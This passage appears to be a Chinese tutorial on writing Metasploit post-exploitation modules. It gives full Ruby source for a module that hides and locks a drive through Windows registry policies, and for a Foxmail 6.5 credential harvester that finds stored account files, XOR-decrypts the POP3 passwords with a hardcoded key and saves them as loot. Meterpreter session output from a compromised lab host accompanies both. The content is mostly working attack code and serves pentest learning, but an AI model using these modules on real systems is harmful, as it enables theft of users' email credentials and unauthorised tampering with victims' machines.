        key1 = "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer"

        exists = meterpreter_registry_key_exist?(key1)
        if not exists
            print_error("Key doesn't exist, creating key!")
            registry_createkey(key1)
            print_good("Hiding drive")
            meterpreter_registry_setvaldata(key1, 'NoDrives', drive_int.to_s, 'REG_DWORD', REGISTRY_VIEW_64_BIT)
            print_good("Restricting access to the drive")
            meterpreter_registry_setvaldata(key1, 'NoViewOnDrive', drive_int.to_s, 'REG_DWORD', REGISTRY_VIEW_64_BIT)
        else
            print_good("Key exists, skipping and creating values.")
            print_good("Hiding drive")
            meterpreter_registry_setvaldata(key1, 'NoDrives', drive_int.to_s, 'REG_DWORD', REGISTRY_VIEW_64_BIT)
            print_good("Restricting access to the drive")
            meterpreter_registry_setvaldata(key1, 'NoViewOnDrive', drive_int.to_s, 'REG_DWORD', REGISTRY_VIEW_64_BIT)
        end
        print_good("#{datastore['DriveName']} Drive disabled")
    end

    # this is just the rule on Windows for the driver_names
    def drive_string(drive)
        case drive
        when 'A'
            return 1
        when 'B'
            return 2
        when 'C'
            return 4
        when 'D'
            return 8
        when 'E'
            return 16
        end
    end
end
需要注意的地方其实就是:
# This is the default view. It reflects what the remote process would see
# natively. So, if you are using a remote 32-bit meterpreter session, you
# will see 32-bit registry keys and values.
REGISTRY_VIEW_NATIVE = 0

# Access 32-bit registry keys and values regardless of whether the session is
# 32 or 64-bit.
REGISTRY_VIEW_32_BIT = 1

# Access 64-bit registry keys and values regardless of whether the session is
# 32 or 64-bit.
REGISTRY_VIEW_64_BIT = 2
测试:
我们使用上一章渗透测试中用到的Windows 7靶机;我们已经取得了其上的system权限的meterpreter:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
之后就是一波操作猛如虎:
msf post(windows/manage/my_disable_drives) > set SESSION 2
SESSION => 2
msf post(windows/manage/my_disable_drives) > set DriveName E
DriveName => E
msf post(windows/manage/my_disable_drives) > exploit

[!] SESSION may not be compatible with this module.
[+] Key exists, skipping and creating values.
[+] Hiding drive
[+] Restricting access to the drive
[+] E Drive disabled
[*] Post module execution completed
可以发现,我们已经成功修改了注册表:

重启前:

重启后:

作者建议多研究研究Metasploit库文件,我觉得很有道理。
编写收集Foxmail登陆凭证的后渗透模块
这还是一个后渗透模块,攻击目标是Foxmail6.5。我们尝试对它的登陆凭证进行解密,然后将它保存到数据库中。
参考Foxmail邮件客户端邮箱密码解密和加密解密!Foxmail 7.1 保存账号密码到本地,是什么加密方式?得知:
- Foxmail 6.5版本存储所有配置的电子邮件帐户密码信息在以下位置:
X:\Program Files\Foxmail\mail\<account_emailaddress>\Account.stg - Account.stg文件使用二进制格式存储并在前0x800字节内填充了一些十六进制数据,之后才是真正的账户信息,包括POP3和SMTP账户、密码。POP3和SMTP账户密码分别用“POP3Password”和“ESMTPPassword”来代表
- Foxmail 6.5密码使用十六进制格式并用XOR异或加密,密钥为
~draGon~ - Foxmail 7.0或更高版本使用新的账户文件“Accounts.tdat”,并使用不同的存储格式来存储全部账户密码信息。
- Foxmail 7.0使用了相同的编码方法,但密钥改为

~F@7%m$~。账户文件存放的缺省位置在:X:\Program Files\Foxmail 7.0\Data\AccCfg\Accounts.tdat - Foxmail加密方法:将密文的第一位与0x5A进行XOR,然后替换掉密文的第一位得到一个新密文,再将新密文从第二位开始分别与密钥(7E647261476F6E7E)进行XOR,并将此时得到的密文与原密文进行相减便得到明文的16进制
我使用的靶机环境依旧是上一章那个被攻陷的Win7。代码稍微有些长,不过思路很清晰。如下,Msf::Post::File顾名思义,就是提供对文件的一些操作;Msf::Post::Windows::UserProfiles提供了Windows系统的配置文件、重要目录和路径的查询功能:
class MetasploitModule < Msf::Post
    include Msf::Post::Windows::Registry
    include Msf::Post::File
    include Msf::Auxiliary::Report
    include Msf::Post::Windows::UserProfiles

    def initialize(info = {})
        super(update_info(info,
            'Name' => 'Foxmail 6.5 Credential Harvester',
            # %q is the same as single quote
            'Description' => %q{
                This module finds and decrypts stored Foxmail 6.5 credentials
            },
            'Platform' => [ 'win' ],
            'SessionTypes' => [ 'Meterpreter' ],
            'Author' => [ 'Rambo' ],
            'License' => MSF_LICENSE
        ))
    end
接下来run方法的逻辑也很清楚,就是
遍历用户 -> 在用户目录寻找Foxmail文件夹 -> 遍历本地邮箱 -> 破解POP3密码 -> 将破解的登陆凭证保存到数据库
    def run
        profile = grab_user_profiles()
        counter = 0
        data_entry = ""
        profile.each do |user|
            if user['LocalAppData']
                full_path = user['LocalAppData']
                full_path = full_path + "\\VirtualStore\\Program Files (x86)\\Foxmail\\mail"
                if directory?(full_path)
                    print_good("Foxmail installed, enumerating mail accounts...")
                    session.fs.dir.foreach(full_path) do |dir_list|
                        if dir_list =~ /@/
                            counter = counter + 1
                            full_path_mail = full_path + "\\" + dir_list + "\\" + "Account.stg"
                            if file?(full_path_mail)
                                print_good("Reading mail account #{counter}")
                                file_content = read_file(full_path_mail).split("\n")
                                file_content.each do |hash|
                                    if hash =~ /POP3Password/
                                        hash_data = hash.split("=")
                                        hash_value = hash_data[1]
                                        if hash_value.nil?
                                            print_error("No saved password.")
                                        else
                                            print_good("Decrypting password for mail account: #{dir_list}")
                                            decrypted_pass = decrypt(hash_value, dir_list)
                                            data_entry << "Username:" + dir_list + "\t" + "Password:" + decrypted_pass + "\n"
                                        end
                                    end
                                end
                            end
                        end
                    end
                end
            end
        end
        store_loot("Foxmail Accounts", "text/plain", session, data_entry, "Fox.txt", "FoxMail Accounts")
    end
开头的grab_user_profiles()函数还是蛮有趣的,我们深入解读一下,这样能够了解更多的Metasploit和操作系统的细节:它位于msf/core/post/windows/user_profiles.rb:
  #
  # Load the registry hive for each user on the machine and parse out the
  # user profile information. Next, unload the hives we loaded and return
  # the user profiles.
  #
  def grab_user_profiles
    hives = load_missing_hives()
    profiles = parse_profiles(hives)
    unload_our_hives(hives)
    return profiles
  end
它的用途很明确。但hive是什么?这个单词本身是“蜂巢、蜂群”的意思。在这里我直接引用wiki上一段话简单描述一下,关于更为深入的介绍,可以参考另一篇文章深入解析Windows注册表。
Even though the registry presents itself as an integrated hierarchical database, branches of the registry are actually stored in a number of disk files called hives.[12] (The word hive constitutes an in-joke.)[13]
Some hives are volatile and are not stored on disk at all. An example of this is the hive of branch starting at HKLM\HARDWARE. This hive records information about system hardware and is created each time the system boots and performs hardware detection.
Individual settings for users on a system are stored in a hive (disk file) per user. During user login, the system loads the user hive under the HKEY_USERS key and sets the HKCU (HKEY_CURRENT_USER) symbolic reference to point to the current user. This allows applications to store/retrieve settings for the current user implicitly under the HKCU key.
Not all hives are loaded at any one time. At boot time, only a minimal set of hives are loaded, and after that, hives are loaded as the operating system initializes and as users log in or whenever a hive is explicitly loaded by an application.
其中提到命名hive的小故事如下:
Why is a registry file called a “hive”? Because one of the original developers of Windows NT hated bees. So the developer who was responsible for the registry snuck in as many bee references as he could. A registry file is called a “hive”, and registry data are stored in “cells”, which is what honeycombs are made of.
OK,言归正传。加载hive的方法又去调用了read_profile_list,目的是通过HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList获得系统上的用户配置信息。这里不再展开,有兴趣可以去读源代码。获得hive后就该调用parse_profiles去解析这些信息,这部分用到了上节提到的注册表操作功能:
  def parse_profiles(hives)
    profiles=[]
    hives.each do |hive|
      profile = parse_profile(hive)
      profiles << profile
    end
    return profiles
  end

  def parse_profile(hive)
    profile={}
    profile['SID'] = hive['SID']
    profile['ProfileDir'] = hive['PROF']
    profile['AppData'] = registry_getvaldata("#{hive['HKU']}\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Shell Folders", 'AppData')
    profile['LocalAppData'] = registry_getvaldata("#{hive['HKU']}\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Shell Folders", 'Local AppData')
    # ...
    profile['Cookies'] = registry_getvaldata("#{hive['HKU']}\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Shell Folders", 'Cookies')
    profile['Temp'] = registry_getvaldata("#{hive['HKU']}\\Environment", 'TEMP').to_s.sub('%USERPROFILE%',profile['ProfileDir'])
    profile['Path'] = registry_getvaldata("#{hive['HKU']}\\Environment", 'PATH')
    # ...
    return profile
  end
接着说我们的模块。store_loot会把登陆凭证保存到文件中:
msf > loot

Loot
====

host           service  type              name     content     info              path
----           -------  ----              ----     -------     ----              ----
172.16.56.108           Foxmail Accounts  Fox.txt  text/plain  FoxMail Accounts  /Users/rambo/.msf4/loot/20181023071859_default_172.16.56.108_FoxmailAccounts_883935.txt
最后的解密函数:
    def decrypt(hash_real, dir_list)
        decoded = ""
        magic = Array[126, 100, 114, 97, 71, 111, 110, 126]
        fc0 = 90
        size = (hash_real.length - 1) / 2
        index = 0
        b = Array.new(size)
        for i in 0..size-1 do
            b[i] = (hash_real[index, 2]).hex
            index = index + 2
        end
        b[0] = b[0] ^ fc0
        double_magic = magic + magic
        d = Array.new(b.length - 1)
        for i in 1..b.length-1 do
            d[i-1] = b[i] ^ double_magic[i-1]
        end
        e = Array.new(d.length)
        for i in 0..d.length-1 do
            if(d[i] - b[i] < 0)
                e[i] = d[i] + 255 - b[i]
            else
                e[i] = d[i] - b[i]
            end
            decoded << e[i].chr
        end
        print_good("Found username #{dir_list} with password: #{decoded}")
        return decoded
    end
end
注意,书中的代码有错:decrypt函数中的size = (hash_real.length) / 2 - 1应为size = (hash_real.length - 1) / 2。不过凑巧的是,Ruby似乎不对数组越界进行检查,所以在这条语句后的第一个for循环中访问并使用了b[13]这个位置,即使b数组的长度只有13,也没有出错。
hash_real.length为什么要减1呢?这是因为我们前面read_file(full_path_mail).split("\n")是以\n来分割文件中的行,而Windows系统中行结尾都是\m\n。减1是为了把这个\m去掉。
POP3Password保存的hash是14个字节,上面的解密过程实际上如下:
在获得靶机Meterpreter后进行测试:
msf post(windows/gather/credentials/my_foxmail) > use post/windows/gather/credentials/my_foxmail
msf post(windows/gather/credentials/my_foxmail) > set SESSION 2
SESSION => 2
msf post(windows/gather/credentials/my_foxmail) > exploit

[!] SESSION may not be compatible with this module.
[+] FoxMail installed, enumerating mail accounts...
[+] Reading mail account 1
[+] Decrypting password for mail account: rambo@example.com
[+] Found username jsmdyrjbqs@126.com with password: xxxxxx
[*] Post module execution completed